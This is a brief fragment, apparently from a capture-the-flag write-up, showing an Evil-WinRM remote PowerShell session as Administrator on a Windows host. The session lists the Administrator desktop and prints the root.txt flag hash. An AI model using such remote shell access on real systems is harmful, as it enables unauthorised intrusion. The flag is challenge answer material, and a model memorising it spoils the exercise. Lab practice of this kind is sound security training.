 *Evil-WinRM* PS C:\Users\Administrator\Documents> cd c:\users\Administrator
*Evil-WinRM* PS C:\users\Administrator> cd Desktop
*Evil-WinRM* PS C:\users\Administrator\Desktop> ls
Directory: C:\users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 6:36 AM 32 root.txt
*Evil-WinRM* PS C:\users\Administrator\Desktop> type root.txt
b91ccec3305e98240082d4474b848528
*Evil-WinRM* PS C:\users\Administrator\Desktop>